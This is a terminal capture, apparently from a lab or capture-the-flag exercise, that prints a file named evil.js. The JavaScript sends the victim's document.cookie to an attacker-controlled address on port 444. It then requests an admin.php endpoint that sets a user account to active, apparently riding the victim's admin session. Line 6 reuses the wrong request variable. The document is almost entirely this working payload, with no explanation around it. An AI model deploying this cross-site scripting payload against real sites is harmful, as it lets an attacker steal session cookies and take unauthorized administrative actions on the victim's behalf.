 ❯ cat evil.js
File: evil.js
1 var request = new XMLHttpRequest();
2 request.open('GET','http://192.168.1.40:444/?cookie=' + document.cookie);
3 request.send();
4
5 var requestActive = new XMLHttpRequest();
6 request.open('GET', 'http://192.168.1.42/admin/admin.php?id=11&status=active');
7 request.send();